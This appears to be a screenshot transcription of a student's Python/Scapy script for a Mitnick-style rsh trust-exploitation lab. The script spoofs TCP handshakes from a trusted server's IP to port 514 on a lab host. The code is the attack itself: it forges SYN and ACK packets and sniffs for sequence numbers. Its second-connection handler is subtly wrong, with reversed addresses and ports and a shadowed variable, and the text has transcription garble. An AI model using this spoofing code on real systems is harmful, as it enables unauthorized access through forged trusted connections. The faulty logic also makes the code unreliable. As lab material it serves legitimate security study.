 GNU nano 4.8 task_2.2.py Modified
#!/usr/bin/python3
from scapy.all import *
# Define IPs and ports for the connection
x_ip = "10.9.0.5"     # X-Terminal IP
x_port = 514          # rsh service port on X-Terminal
srv_ip = "10.9.0.6"   # Trusted Server IP
srv_port = 1023       # Source port for the SYN packet
# Global variable to store sequence number from SYN+ACK packet
seq_num = None  # Initialize globally
# Task 2.1: Establish the First TCP Connection
# Step 1: Send a spoofed SYN packet to start the TCP handshake
syn_pkt = IP(src=srv_ip, dst=x_ip) / TCP(sport=srv_port, dport=x_port, flags="S", seq=0)
send(syn_pkt)
print("Spoofed SYN packet sent from Trusted Server to X-Terminal with sequence number 0.")
# Step 2: Define function to spoof an ACK packet in response to a SYN+ACK
def spoof_ack(pkt):
    global seq_num  # Use global seq_num to store the sequence number
    if pkt[TCP].flags == "SA":  # Check if packet is SYN+ACK
        seq_num = pkt[TCP].seq + 1  # Capture and increment the sequence number
        ack_pkt = IP(src=srv_ip, dst=x_ip) / TCP(sport=srv_port, dport=x_port, flags="A", seq=0, ack=seq_num)
        send(ack_pkt)
        print("Spoofed ACK sent to complete the handshake with sequence number 0.")
# Sniff for SYN+ACK from X-Terminal and call spoof_ack when detected
sniff(filter=f"tcp and src host {x_ip} and dst port {srv_port}", prn=spoof_ack, count=1)
# Task 2.2: Establish the Second TCP Connection
# Step 1: Sniff for SYN from X-Terminal to Trusted Server and respond with SYN+ACK
def spoof_second_syn_ack(pkt):
    if pkt[TCP].flags == "S":  # Check if packet is SYN packet
        # Capture the sequence number and prepare to respond
        seq_num = pkt[TCP].seq + 1
        syn_ack_pkt = IP(src=srv_ip, dst=x_ip) / TCP(sport=9090, dport=x_port, flags="SA", seq=0, ack=seq_num)
        send(syn_ack_pkt)
        print("Spoofed SYN+ACK sent for the second connection.")
# Step 2: Sniff for ACK from X-Terminal to complete the second handshake
def complete_second_handshake(pkt):
    if pkt[TCP].flags == "A":  # Check if packet is an ACK packet
        print("Second TCP handshake completed successfully.")
# Sniff for the second connection   ^`^ys SYN from X-Terminal and respond with SYN+ACK
sniff(filter=f"tcp and src host {x_ip} and dst port 9090", prn=spoof_second_syn_ack, count=1)